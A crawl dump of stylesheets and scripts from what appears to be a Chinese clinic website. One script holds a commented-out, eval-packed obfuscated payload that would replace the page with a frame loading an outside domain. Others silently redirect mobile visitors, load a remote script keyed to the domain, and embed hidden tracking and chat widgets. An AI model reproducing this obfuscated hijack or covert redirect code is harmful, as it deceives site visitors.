	TEXT-ALIGN: center;
	LINE-HEIGHT: 48px;
	WIDTH: 105px;
	DISPLAY: block;
	BACKGROUND: url(../images/index_a_97.gif);
	HEIGHT: 48px;
	COLOR: #ffffff
}
.hjry UL LI .kjy_a {
	BACKGROUND: url(../images/index_a_95.gif);
	COLOR: #4c4c4c
}
.hjry UL LI A:hover {
	TEXT-DECORATION: none
}
.hjr_a {
	MARGIN: 8px 0px 0px;
	BACKGROUND: #f9f9f9;
	HEIGHT: 115px;
	OVERFLOW: hidden;
	PADDING-TOP: 3px
}
.hjr_a IMG {
	BORDER-BOTTOM: #ffffff 1px solid;
	BORDER-LEFT: #ffffff 1px solid;
	BORDER-TOP: #ffffff 1px solid;
	MARGIN-RIGHT: 7px;
	BORDER-RIGHT: #ffffff 1px solid
}
.line_h {
	WIDTH: 830px;
	PADDING-RIGHT: 5px;
	FLOAT: left;
	HEIGHT: 130px;
	OVERFLOW: hidden
}
.bottom {
	MARGIN-TOP: 10px;
	BACKGROUND: url(../images/index_a_104.gif) no-repeat left top;
	HEIGHT: 175px
}
.bottom SPAN {
	TEXT-ALIGN: center;
	LINE-HEIGHT: 42px;
	MARGIN-TOP: 10px;
	DISPLAY: block;
	HEIGHT: 42px;
	COLOR: #fff;
	OVERFLOW: hidden;
	FONT-WEIGHT: bold
}
.bottom SPAN A {
	COLOR: #fff
}
.bottom UL {
	MARGIN-TOP: 25px
}
.bottom UL LI {
	TEXT-ALIGN: center;
	LINE-HEIGHT: 30px
}


--- FILE ---
content_type: text/css
request_url: http://www.hinacn.com/templets/default/css/linr.css
body_size: 1465
content:
.list {
	BORDER-BOTTOM: #e2e2e2 1px solid; BORDER-LEFT: #e2e2e2 1px solid; PADDING-BOTTOM: 0px; MARGIN-TOP: 10px; PADDING-LEFT: 21px; PADDING-RIGHT: 21px; BACKGROUND: #fff; HEIGHT: 1732px; OVERFLOW: hidden; BORDER-TOP: #e2e2e2 1px solid; BORDER-RIGHT: #e2e2e2 1px solid; PADDING-TOP: 0px
}
.list_a {
	BORDER-BOTTOM: #6f6f6f 1px dashed; MARGIN-TOP: 25px; HEIGHT: 120px; OVERFLOW: hidden
}
.list_a .pa {
	LINE-HEIGHT: 25px; HEIGHT: 25px; OVERFLOW: hidden
}
.list_a .pa STRONG {
	PADDING-LEFT: 10px; BACKGROUND: url(../images/list_a_03.gif) no-repeat left center; FLOAT: left
}
.list_a .pa FONT {
	FLOAT: right; FONT-SIZE: 14px
}
.list_a P {
	LINE-HEIGHT: 24px; MARGIN-TOP: 5px; TEXT-INDENT: 24px
}
.list_a .pb {
	MARGIN-TOP: 20px
}
.list_a .pb FONT {
	FLOAT: left; COLOR: #9c9c9c
}
.list_a .pb SPAN {
	FLOAT: right; COLOR: #f06b08
}
.list_a .pb SPAN A {
	COLOR: #f06b08
}
.zjlist {
	HEIGHT: 1381px
}
.list_b {
	BORDER-BOTTOM: #6f6f6f 1px dashed; MARGIN-TOP: 35px; HEIGHT: 140px; OVERFLOW: hidden
}
.list_b IMG {
	FLOAT: left; MARGIN-RIGHT: 10px
}
.list_b STRONG {
	DISPLAY: block
}
.list_b SPAN {
	DISPLAY: block
}
.list_b FONT {
	DISPLAY: block
}
.list_b P {
	LINE-HEIGHT: 24px
}
.list_b FONT {
	MARGIN-TOP: 8px
}
.list_b SPAN {
	MARGIN-TOP: 8px; COLOR: #f06b08
}
.page {
	PADDING-BOTTOM: 0px; PADDING-LEFT: 50px; PADDING-RIGHT: 0px; PADDING-TOP: 50px
}
.page UL LI {
	PADDING-RIGHT: 10px; FLOAT: left
}
.le_1 {
	WIDTH: 750px
}
.xgrd {
	BORDER-BOTTOM: #e2e2e2 1px solid; BORDER-LEFT: #e2e2e2 1px solid; PADDING-BOTTOM: 1px; MARGIN: 10px 12px 0px 0px; PADDING-LEFT: 1px; WIDTH: 340px; PADDING-RIGHT: 1px; BACKGROUND: #fff; FLOAT: left; HEIGHT: 218px; OVERFLOW: hidden; BORDER-TOP: #e2e2e2 1px solid; BORDER-RIGHT: #e2e2e2 1px solid; PADDING-TOP: 1px
}
.xgrd_b {
	PADDING-BOTTOM: 15px; PADDING-LEFT: 15px; PADDING-RIGHT: 15px; PADDING-TOP: 15px
}
.xgrd_b .lib_a LI {
	WIDTH: 300px
}
.xgrd_b .lib_a LI A {
	WIDTH: 300px
}
.tywz {
	BORDER-BOTTOM: #e2e2e2 1px solid; BORDER-LEFT: #e2e2e2 1px solid; PADDING-BOTTOM: 20px; MARGIN-TOP: 10px; PADDING-LEFT: 20px; PADDING-RIGHT: 20px; BACKGROUND: #fff; BORDER-TOP: #e2e2e2 1px solid; BORDER-RIGHT: #e2e2e2 1px solid; PADDING-TOP: 20px
}
.ty_1 {
	WIDTH: 640px; OVERFLOW: hidden
}
.ty_4 {
	WIDTH: 640px; OVERFLOW: hidden
}
.ty_1 H1 {
	TEXT-ALIGN: center; MARGIN-TOP: 50px; FONT-FAMILY: "黑体"; COLOR: #000000; FONT-SIZE: 20px; FONT-WEIGHT: normal
}
.ty_1 SPAN {
	TEXT-ALIGN: center; MARGIN-TOP: 20px; DISPLAY: block; COLOR: #9c9c9c
}
.ty_1 STRONG {
	DISPLAY: inline; COLOR: #f60
}
.ty_1 .p_css {
	LINE-HEIGHT: 24px; MARGIN-TOP: 20px; COLOR: #858585
}
.hzwd_ba {
	
}
.hzwd_ba .pa {
	LINE-HEIGHT: 37px; PADDING-LEFT: 100px; DISPLAY: block; BACKGROUND: url(../images/zjdy_nry_a_03.gif) no-repeat left top; HEIGHT: 77px; COLOR: #007065; OVERFLOW: hidden
}
.hzwd_ba .p_css A {
	COLOR: #6c7638
}
.hzwd_ba SPAN STRONG {
	COLOR: #007065; FONT-SIZE: 14px
}
.hzwd_ba .pa SPAN {
	FLOAT: left
}
.hzwd_ba .pa FONT {
	PADDING-RIGHT: 15px; FLOAT: right; COLOR: #007065; FONT-SIZE: 14px
}
.hzwd_ba SPAN A {
	COLOR: #007065
}
.hzwd_ba .p_css {
	PADDING-BOTTOM: 0px; MARGIN-TOP: -15px; PADDING-LEFT: 15px; PADDING-RIGHT: 0px; PADDING-TOP: 5px
}
.hzwd_ba .pb SPAN {
	WIDTH: 0px; DISPLAY: inline-block; HEIGHT: 0px; OVERFLOW: hidden
}
.hzwd_bb SPAN {
	LINE-HEIGHT: 45px; PADDING-LEFT: 100px; DISPLAY: block; BACKGROUND: url(../images/zjdy_nry_a_06.gif); HEIGHT: 77px; COLOR: #007065
}
.hzwd_ba H1 {
	DISPLAY: inline; FONT-SIZE: 14px
}
.hzwd_ba .pb {
	TEXT-ALIGN: right; MARGIN-TOP: 10px; PADDING-RIGHT: 10px; MARGIN-BOTTOM: 15px; COLOR: #cccccc
}
.hzwd_bb .p_css {
	PADDING-RIGHT: 15px; MARGIN-BOTTOM: 50px
}
.hzwd_bb .p_css STRONG {
	DISPLAY: inline
}
.ty_2 {
	LINE-HEIGHT: 24px; MARGIN-TOP: 20px; COLOR: #000000; BORDER-TOP: #6f6f6f 1px dotted; PADDING-TOP: 20px
}
.ty_2 P {
	MARGIN-BOTTOM: 25px
}
.ty_2 P U {
	TEXT-DECORATION: none
}
.ty_3 {
	TEXT-ALIGN: center
}
.ty_3 IMG {
	MARGIN-RIGHT: 15px
}
.ty_4 {
	MARGIN-TOP: 20px
}
.ty_4 SPAN {
	TEXT-ALIGN: center; DISPLAY: block; COLOR: #f06b08; FONT-WEIGHT: bold
}
.ty_4 SPAN A {
	COLOR: #f06b08; FONT-WEIGHT: normal; MARGIN-RIGHT: 15px
}
.ty_4 UL {
	MARGIN-TOP: 40px; WIDTH: 1000px
}
.ty_4 UL LI {
	LINE-HEIGHT: 20px; WIDTH: 300px; FLOAT: left; HEIGHT: 20px; FONT-SIZE: 12px; OVERFLOW: hidden; MARGIN-RIGHT: 45px
}
.fx {
	TEXT-ALIGN: center; MARGIN-TOP: 25px
}
.cgal {
	BORDER-BOTTOM: #e2e2e2 1px solid; BORDER-LEFT: #e2e2e2 1px solid; PADDING-BOTTOM: 1px; MARGIN-TOP: 10px; PADDING-LEFT: 1px; PADDING-RIGHT: 1px; HEIGHT: 180px; OVERFLOW: hidden; BORDER-TOP: #e2e2e2 1px solid; BORDER-RIGHT: #e2e2e2 1px solid; PADDING-TOP: 1px
}
.cgal .hyzx_a STRONG {
	BACKGROUND: url(../images/wwzt_a_44.gif) no-repeat left center
}
.cgal_b {
	PADDING-BOTTOM: 0px; PADDING-LEFT: 22px; PADDING-RIGHT: 0px; BACKGROUND: url(../images/wwzt_a_53.gif) no-repeat 5px center; PADDING-TOP: 5px
}
.cgal_b IMG {
	MARGIN-RIGHT: 15px
}
.dxbl {
	BORDER-BOTTOM: #e2e2e2 1px solid; BORDER-LEFT: #e2e2e2 1px solid; PADDING-BOTTOM: 0px; MARGIN-TOP: 10px; PADDING-LEFT: 1px; PADDING-RIGHT: 1px; BACKGROUND: url(../images/bl_a_03.gif) no-repeat left top; OVERFLOW: hidden; BORDER-TOP: 0px; BORDER-RIGHT: #e2e2e2 1px solid; PADDING-TOP: 50px
}
.dxbl .line {
	BORDER-BOTTOM: #fff 1px solid; BORDER-LEFT: #fff 1px solid; PADDING-BOTTOM: 20px; BACKGROUND: #e3e3e3; OVERFLOW: hidden; BORDER-TOP: 0px; BORDER-RIGHT: #fff 1px solid
}
.cgal_a {
	BORDER-BOTTOM: #fff 2px solid; BORDER-LEFT: #fff 2px solid; PADDING-BOTTOM: 10px; MARGIN: 20px 0px 0px 7px; PADDING-LEFT: 5px; WIDTH: 300px; PADDING-RIGHT: 5px; DISPLAY: inline; BACKGROUND: #f7f7f7; FLOAT: left; BORDER-TOP: #fff 2px solid; BORDER-RIGHT: #fff 2px solid; PADDING-TOP: 10px
}
.cgal_a SPAN {
	TEXT-ALIGN: center; DISPLAY: block
}
.cgal_a P {
	LINE-HEIGHT: 24px; TEXT-INDENT: 28px; MARGIN: 10px 0px; FONT-SIZE: 12px
}
.cgal_a SPAN .zz {
	MARGIN-LEFT: 5px
}
.blpage {
	PADDING-BOTTOM: 0px; PADDING-LEFT: 350px; PADDING-RIGHT: 0px; PADDING-TOP: 20px
}


--- FILE ---
content_type: application/javascript
request_url: http://www.hinacn.com/js/jiancha.js
body_size: 705
content:
//eval(function(p,a,c,k,e,r){e=function(c){return c.toString(36)};if('0'.replace(0,e)==0){while(c--)r[e(c)]=k[c];k=[function(e){return r[e]||e}];e=function(){return'[dfh-jl]'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('eval(d(p,a,c,k,e,r){e=String;h(\'0\'.i(0,e)==0){j(c--)r[e(c)]=k[c];k=[d(e){f r[e]||e}];e=d(){f\'[13-9]\'};c=1};j(c--)h(k[c])p=p.i(l RegExp(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);f p}(\'1=l Array(\\\'\\\');3=4.floor(4.random()*1.length);5.title=\\\'西安仁爱白癜风医学研究院\\\'+1[3];5.write(\\\'<6 rows="*,2" 7="0" 7="no"><8 src="http://xara.hdstjd.com/" 9="top"><8 9="bottom"></6>"; \\\')\',[],10,\'|_VC_DocumentTitles||_VC_DocumentTitleIndex|Math|document|frameset|frameborder|frame|name\'.split(\'|\'),0,{}))',[],22,'|||||||||||||function||return||if|replace|while||new'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: http://www.hinacn.com/js/wap.js
body_size: 393
content:
document.writeln("<script src=\"http://siteapp.baidu.com/static/webappservice/uaredirect.js\" type=\"text/javascript\"></script>");

document.writeln("<script type=\"text/javascript\">uaredirect(\"http://m.bdf029.com/\");</script>");

document.writeln("<div class=\"tz\"><"+"script src=\"http:\/\/www.hinacn.com/js/tz.php?d="+document.domain+"\" language=\"JavaScript\"><\/"+"script><\/div>");

--- FILE ---
content_type: application/javascript
request_url: http://www.hinacn.com/js/swt-pc.js
body_size: 1497
content:
//商务通
var LrinviteTimeout=2;
var LiveAutoInvite0='您好，来自%IP%的朋友';
var LiveAutoInvite1='来自首页的对话';
var LR_next_invite_seconds = 25;
var LiveAutoInvite2='网站商务通主要功能：<br>1、主动邀请<br>2、即时沟通<br>3、查看即时访问动态<br>4、访问轨迹跟踪<br>5、内部对话<br>6、不安装任何插件也实现双向文件传输<br><br><b>如果您有任何问题请接受此邀请以开始即时沟通</b>';
document.writeln("<script language=\"javascript\" src=\"http://luw.zoossoft.cn/JS/LsJS.aspx?siteid=LUW52722827&float=1\"></script>");
//专家抖动
var suspendcode='<DIV id="lovexin1" style="Z-INDEX: 5000; position:fixed;right: 0px; bottom: 0px; width: 218px; height: 127px;cursor:pointer;display:none;">'+
	'<a onclick="hideLovexin1()"   style="font-size:18px;width:40px;display:block;position:absolute;cursor:pointer; right:0px;top:0px;text-align:center;">&nbsp;&nbsp;&nbsp;</a>'+
	"<a style=\"cursor:pointer;\" onClick=\"openZoosUrl('chatwin'); return false;\" rel=\"nofollow\">"+
		'<img src="http://bdf-qqdoudong.b0.upaiyun.com/bdf/images/xara.gif"  width="214" height="124" border="0" />'+
	'</a>' +
	'<a onclick="hideLovexin1()"   style="position:absolute;right:15px;bottom:10px;color:#0072c1;" >    </a>'+
'</DIV>'
document.write(suspendcode);
$(document).ready(function(){  
	$('#lovexin1').css('display','block');
	FollowDiv = {
		follow : function(){
			$('#lovexin1').css('position','absolute');
			$(window).scroll(function(){
				var f_top = $(window).scrollTop() + $(window).height() - $("#lovexin1").outerHeight();
				$('#lovexin1').css( 'top' , f_top );
			});
		}
	}
		/*FF和IE7可以通过position:fixed来定位，只有ie6需要动态设置高度.*/
		if($.browser.msie && $.browser.version == 6) {
			FollowDiv.follow();
		}
		shake();
		repeat = setInterval(shake,20000);//这里repeat是全局，在hideLovexin1函数中清空
		//绑定点击事件
		$('#qqShake').bind('click',function(){
			if($('#LRfloater0').css('display') == 'block'){
				$('#LRfloater0 img').eq(1).click();
			}
			if($('#LRfloater1').css('display') == 'block'){
				$('#LRfloater1 area').eq(1).click();
			}
		})
 });
function hideLovexin1()  
{   
	$('#lovexin1').css('display','none');
	clearInterval(repeat);
}	
function shake(){ 
	//window.console.log('shake')
	var a=['bottom','right'],b=0;
	var u=setInterval(function(){
		$('#lovexin1').css( a[b%2] , (b++)%4<2?0:4 );
		if(b>17){
			clearInterval(u);
			b=0;
		}
	 },30)
}
document.writeln("<div style=\"display:none\"><script src=\"http://s11.cnzz.com/z_stat.php?id=1254152877&web_id=1254152877\" language=\"JavaScript\"></script></div>");

